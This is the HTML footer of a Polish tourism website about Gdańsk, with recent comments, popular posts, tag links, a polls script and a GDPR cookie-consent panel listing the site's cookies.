						<h6 class="footerh6Header">O nas</h6><p>Niniejszy portal stanowi przedłużenie naszych przewodnickich zainteresowań i aktywności. Przedstawiamy region gdański od bardziej i mniej znanej strony. Tematyka niemal bezkresna, bo mnogość regionalnych wątków i szerszych nawiązań zaskakuje nawet najbardziej wytrawnych turystów.</p>
<p>InfoGdansk to niezobowiązujące ujęcie historycznych i turystycznych zagadnień, nie zawsze zgodne z tym, co jest powszechnie przyjmowane&#8230;</p>
						
						<a href="https://www.facebook.com/413320775510989" target="_blank" class="fbSoc socBox dib mr10">
								<span class="socIco"></span>
						</a>
						<a href="https://twitter.com/infogdansk1" target="_blank" class="twSoc socBox dib">
								<span class="socIco"></span>
						</a>
					</li><!--
					--><li class="quaterCol">
						<h6 class="footerh6Header">Ostatnie komentarze</h6>
						<div class="footerLastComments">
						<a href="https://infogdansk.pl/willa-kollataja-perla-gdanskiego-wrzeszcza-wkrotce-final-jednej-z-najciekawszych-rewitalizacji-w-trojmiescie/" class="lastCommentBox">
										<div class="lastCommentContent">mieszkam w kamienicy kołłataja od razu obok i przyznaje, ze  ...</div>
										<div class="lastCommentUserThumb"><img alt='' src='https://secure.gravatar.com/avatar/0b5c0798066b147e604507775b29f95897b874e8d57b1e33880f5da6497b5881?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b5c0798066b147e604507775b29f95897b874e8d57b1e33880f5da6497b5881?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></div>
										<div class="lastCommentDate">29 października, 2025</div>
									</a><a href="https://infogdansk.pl/willa-kollataja-w-gdanskim-wrzeszczu-odbudowana-poznaj-szczegoly-wyjatkowej-rewitalizacji/" class="lastCommentBox">
										<div class="lastCommentContent">Robi wrazenie, naprawde wyjątkowe wnetrza.Nawet nie wiedzaialam ze taka piekna  ...</div>
										<div class="lastCommentUserThumb"><img alt='' src='https://secure.gravatar.com/avatar/0b5c0798066b147e604507775b29f95897b874e8d57b1e33880f5da6497b5881?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b5c0798066b147e604507775b29f95897b874e8d57b1e33880f5da6497b5881?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></div>
										<div class="lastCommentDate">15 października, 2025</div>
									</a>						</div>
					</li><!--
					--><li class="quaterCol">
						<h6 class="footerh6Header">Popularne posty</h6>
						<ul class="fullWidthPosts popularFooterPosts"><li>
							<a href="https://infogdansk.pl/orszak-trzech-kroli-w-gdansku/" class="randPost rp1">
								<div class="imgContainer">
									<div class="postOverlay"></div><img width="190" height="125" src="https://infogdansk.pl/wp-content/uploads/2022/01/orszak_trzech_kroli_tytulowe-190x125.jpg" class="attachment-miniThumb size-miniThumb wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
									<div class="randPostTitle">Orszak Trzech Króli w Gdańsku</div>
								</div>
							</a>
					</li><li>
							<a href="https://infogdansk.pl/parada-niepodleglosci-2025-w-gdansku/" class="randPost rp2">
								<div class="imgContainer">
									<div class="postOverlay"></div><img width="190" height="125" src="https://infogdansk.pl/wp-content/uploads/2022/11/parada_gdansk_tytulowe-190x125.jpg" class="attachment-miniThumb size-miniThumb wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
									<div class="randPostTitle">Parada Niepodległości 2025 w Gdańsku</div>
								</div>
							</a>
					</li><li>
							<a href="https://infogdansk.pl/orszak-trzech-kroli-w-gdyni/" class="randPost rp3">
								<div class="imgContainer">
									<div class="postOverlay"></div><img width="190" height="125" src="https://infogdansk.pl/wp-content/uploads/2025/01/orszak_gdynia-190x125.jpg" class="attachment-miniThumb size-miniThumb wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
									<div class="randPostTitle">Orszak Trzech Króli w Gdyni</div>
								</div>
							</a>
					</li></ul>					</li><!--
					--><li class="quaterCol">
						<h6 class="footerh6Header">Popularne tagi</h6>
						<a href="https://infogdansk.pl/category/news/" class="tagName">Informacje</a><a href="https://infogdansk.pl/category/places/" class="tagName">Miejsca</a><a href="https://infogdansk.pl/category/szlaki/" class="tagName">Szlaki</a><a href="https://infogdansk.pl/category/near/" class="tagName">Niedaleko</a><a href="https://infogdansk.pl/category/rooms/" class="tagName">Noclegi</a><a href="https://infogdansk.pl/category/food/" class="tagName">Restauracje</a><a href="https://infogdansk.pl/category/events/" class="tagName">Rozrywka</a><a href="https://infogdansk.pl/category/pomniki/" class="tagName">Pomniki</a><a href="https://infogdansk.pl/category/zabytki/" class="tagName">Zabytki</a><a href="https://infogdansk.pl/category/fortyfikacje/" class="tagName">Fortyfikacje</a><a href="https://infogdansk.pl/category/muzea/" class="tagName">Muzea</a><a href="https://infogdansk.pl/category/galerie/" class="tagName">Galerie</a><a href="https://infogdansk.pl/category/filmy/" class="tagName">Filmy</a><a href="https://infogdansk.pl/category/postacie/" class="tagName">Postacie</a><a href="https://infogdansk.pl/category/koscioly/" class="tagName">Kościoły</a><a href="https://infogdansk.pl/category/inne/" class="tagName">Inne</a><a href="https://infogdansk.pl/category/przyroda/" class="tagName">Przyroda</a><a href="https://infogdansk.pl/category/artykuly/" class="tagName">Artykuły</a><a href="https://infogdansk.pl/category/ksiazki/" class="tagName">Książki</a><a href="https://infogdansk.pl/category/kultura/" class="tagName">Kultura</a><a href="https://infogdansk.pl/category/imprezy/" class="tagName">Imprezy</a><a href="https://infogdansk.pl/category/wywiady/" class="tagName">Wywiady</a><a href="https://infogdansk.pl/category/legendy/" class="tagName">Legendy</a><a href="https://infogdansk.pl/category/wydarzenia/" class="tagName">Wydarzenia</a><a href="https://infogdansk.pl/category/rozmaitosci/" class="tagName">Rozmaitości</a><a href="https://infogdansk.pl/category/wystawy/" class="tagName">Wystawy</a>					</li>
				</ul>
			</div>
			
			<div class="copyrights">
				<div class="contentWidth" style="display: flex; flex-direction: row; justify-content: space-between;">
					<div>INFOGDANSK.COM &copy; 2016 All Rights Reserved. Design <a href="http://ponad.pl" class="ponad">ponad.pl</a>, powered <a href="http://onlyweb.pl" title="Aplikacje internetowe" class='onlyweb'>onlyweb.pl</a></div>
					<a href="https://wp-opieka.pl" class="logo-wpo" rel="nofollow"><img width="100" src="https://infogdansk.pl/wp-content/uploads/2024/08/Logo-stopka-kolorowe.png" alt="WP-Opieka.pl - tworzenie i wsparcie stron internetowych"></a>
				</div>
			</div>

		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/infogdansk/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "384f3a258d"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script><div class="wt-cli-cookie-bar-container" data-nosnippet="true"  data-banner-version="2.0"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px 30px 30px; border-color:rgb(51, 51, 51);" class="wt-cli-cookie-bar"><div class="cli-wrapper"><h5 role="heading" aria-level="5" tabindex="0" id="wt-cli-cookie-banner-title" style="display:block; background-color:rgba(0, 0, 0, 0); color:rgb(51, 51, 51); border-color:rgb(51, 51, 51); margin-bottom:20px;">INFORMACJA O PLIKACH COOKIES</h5><span id="wt-cli-cookie-banner"><span class="cli-bar-container cli-style-v2"><span class="cli-bar-message">W INFOGDANSK.COM korzystamy z plików cookies w celu zapewnienia Ci najlepszych doświadczeń podczas korzystania z naszej strony internetowej. Zgadzając się na wszystkie pliki cookies, pozwolisz nam na zadbanie o Twój komfort podczas przeglądania naszej strony oraz dopasowanie wyświetlania naszej oferty do Twoich potrzeb.<br />
<br />
W dowolnym momencie możesz dokonać zmiany swojego wyboru, klikając opcję Spersonalizuj. Aby dowiedzieć się więcej, zapoznaj się z naszą <a id="wt-cli-policy-link" tabindex="0" href="https://infogdansk.pl/"  style="border-color:rgb(137, 136, 136);" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Polityką prywatności</a>.<br />
</span><br />
<br><span class="cli-bar-btn_container" style="padding-top:30px"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="text-decoration:none; border:none rgb(225, 10, 48);" class="wt-cli-element cli_settings_button"  >Ustawienia</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Akceptuje wszystkie</a></span></span></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Ustawienia ciasteczek</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Zamknij" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Zamknij</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Ustawienia ciasteczek</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text"></div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Pokaż więcej" data-readless-text="Pokaż mniej"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Zawsze włączone                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Niezbędne pliki cookie są absolutnie niezbędne do prawidłowego działania witryny. Te pliki cookie zapewniają anonimowe podstawowe funkcje i zabezpieczenia strony internetowej.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Czas przechowywania</th><th scope="col" class="cookielawinfo-column-4">Opis</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 rok</td><td class="cookielawinfo-column-4">Ustawiony przez wtyczkę GDPR Cookie Consent, ten plik cookie rejestruje zgodę użytkownika na pliki cookie w kategorii „Reklama”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Ten plik cookie jest ustawiany przez wtyczkę GDPR Cookie Consent. Plik cookie służy do przechowywania zgody użytkownika na pliki cookie w kategorii „Analityka”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Plik cookie jest ustawiany przez zgodę na pliki cookie RODO w celu zapisania zgody użytkownika na pliki cookie w kategorii „Funkcjonalne”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Ten plik cookie jest ustawiany przez wtyczkę GDPR Cookie Consent. Pliki cookie służą do przechowywania zgody użytkownika na pliki cookie w kategorii „Niezbędne”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Ten plik cookie jest ustawiany przez wtyczkę GDPR Cookie Consent. Plik cookie służy do przechowywania zgody użytkownika na pliki cookie w kategorii „Wydajność”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">1 rok</td><td class="cookielawinfo-column-4">CookieYes ustawia ten plik cookie, aby rejestrować domyślny stan przycisku odpowiedniej kategorii i status CCPA. Działa tylko w koordynacji z podstawowym plikiem cookie.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">PHPSESSID</td><td class="cookielawinfo-column-3">sesja</td><td class="cookielawinfo-column-4">Ten plik cookie jest natywny dla aplikacji PHP. Plik cookie przechowuje i identyfikuje unikalny identyfikator sesji użytkownika w celu zarządzania sesjami użytkownika w witrynie. Plik cookie jest sesyjnym plikiem cookie i zostanie usunięty po zamknięciu wszystkich okien przeglądarki.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Plik cookie jest ustawiany przez wtyczkę GDPR Cookie Consent i służy do przechowywania, czy użytkownik wyraził zgodę na użycie plików cookie. Nie przechowuje żadnych danych osobowych.
</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Funkcjonalne                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Funkcjonalne pliki cookie pomagają wykonywać określone funkcje, takie jak udostępnianie treści witryny na platformach społecznościowych, zbieranie informacji zwrotnych i inne funkcje stron trzecich.
</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Wydajność                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Wydajnościowe pliki cookie służą do zrozumienia i analizy kluczowych wskaźników wydajności witryny, co pomaga w zapewnieniu odwiedzającym lepszego doświadczenia użytkownika.
</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analityczne i statystyczne                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analityczne pliki cookie służą do zrozumienia, w jaki sposób odwiedzający wchodzą w interakcję ze stroną internetową. Te pliki cookie pomagają dostarczać informacje o wskaźnikach liczby odwiedzających, współczynniku odrzuceń, źródle ruchu itp.<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Czas przechowywania</th><th scope="col" class="cookielawinfo-column-4">Opis</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 lata</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie za pomocą osadzonych filmów z YouTube i rejestruje anonimowe dane statystyczne.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__gads</td><td class="cookielawinfo-column-3">1 rok 24 dni</td><td class="cookielawinfo-column-4">Google umieszcza ten plik cookie w domenie DoubleClick, śledzi liczbę wyświetleń reklamy przez użytkowników, mierzy sukces kampanii i oblicza jej przychody. Ten plik cookie można odczytać tylko z domeny, w której aktualnie się znajduje, i nie będzie śledzić żadnych danych podczas przeglądania innych witryn.
</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Reklamowe                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Reklamowe pliki cookie służą do dostarczania odwiedzającym odpowiednich reklam i kampanii marketingowych. Te pliki cookie śledzą odwiedzających w witrynach internetowych i zbierają informacje w celu wyświetlania dostosowanych reklam.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Czas przechowywania</th><th scope="col" class="cookielawinfo-column-4">Opis</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GoogleAdServingTest</td><td class="cookielawinfo-column-3">sesja</td><td class="cookielawinfo-column-4">Google ustawia ten plik cookie, aby określić, jakie reklamy zostały wyświetlone odwiedzającemu witrynę.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 rok 24 dni</td><td class="cookielawinfo-column-4">Pliki cookie Google DoubleClick IDE przechowują informacje o tym, w jaki sposób użytkownik korzysta ze strony internetowej, aby prezentować mu odpowiednie reklamy zgodnie z profilem użytkownika.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minut</td><td class="cookielawinfo-column-4">doubleclick.net ustawia ten plik cookie, aby określić, czy przeglądarka użytkownika obsługuje pliki cookie.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 miesięcy 27 dni</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby mierzyć przepustowość, określając, czy użytkownik otrzyma nowy, czy stary interfejs odtwarzacza.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">sesja</td><td class="cookielawinfo-column-4">Youtube ustawia ten plik cookie, aby śledzić wyświetlenia osadzonych filmów na stronach Youtube.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-connected-devices</td><td class="cookielawinfo-column-3">nigdy</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby przechowywać preferencje wideo użytkownika za pomocą osadzonych filmów z YouTube.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-device-id</td><td class="cookielawinfo-column-3">nigdy</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby przechowywać preferencje wideo użytkownika za pomocą osadzonych filmów z YouTube.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt.innertube::nextId</td><td class="cookielawinfo-column-3">nigdy</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby zarejestrować unikalny identyfikator do przechowywania danych o tym, jakie filmy z YouTube obejrzał użytkownik.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt.innertube::requests</td><td class="cookielawinfo-column-3">nigdy</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby zarejestrować unikalny identyfikator do przechowywania danych o tym, jakie filmy z YouTube obejrzał użytkownik.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__gpi</td><td class="cookielawinfo-column-3">1 rok 24 dni</td><td class="cookielawinfo-column-4">Usługa Google Ads wykorzystuje ten plik cookie do zbierania informacji z wielu stron internetowych w celu ponownego kierowania reklam.
</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Inne                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Inne nieskategoryzowane pliki cookie to te, które są analizowane i nie zostały jeszcze sklasyfikowane w kategorii.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Czas przechowywania</th><th scope="col" class="cookielawinfo-column-4">Opis</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ustat_gid</td><td class="cookielawinfo-column-3">1 rok</td><td class="cookielawinfo-column-4">Ciasteczko "ustat_gid" jest używane przez usługę Google Analytics do identyfikacji sesji użytkownika i analizowania ruchu na stronie. Służy do zbierania anonimowych informacji, takich jak liczba odwiedzających, źródło ruchu i zachowanie użytkowników na stronie. Nie zawiera żadnych danych osobowych.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__Secure-YEC</td><td class="cookielawinfo-column-3">1 rok 1 miesiąc</td><td class="cookielawinfo-column-4">Ciasteczko "__Secure-YEC" przechowuje dane potrzebne do personalizacji strony i poprawnego działania, zapewniając jednocześnie bezpieczeństwo i ochronę prywatności użytkowników.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                                                            
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Zapisz i zaakceptuj</a>
                                                                            
                               
                    
                </div>
                                    <div class="wt-cli-ckyes-footer-section">
                        <div class="wt-cli-ckyes-brand-logo">
                            Powered by GDPR Cookie Compliance                            <a target="_blank" href="https://www.webtoffee.com/product/gdpr-cookie-consent/">
                                <img src="https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/images/webtoffee-logo.svg" alt="WebToffee Logo">
                            </a>
                        </div>
                    </div>
                             </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgba(255, 255, 255, 0.97)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(225, 10, 48)","button_1_button_hover":"rgb(225, 10, 48)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"rgb(137, 136, 136)","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"rgb(225, 10, 48)","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"20px","text":"rgb(51, 51, 51)","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"INFORMACJA O PLIKACH 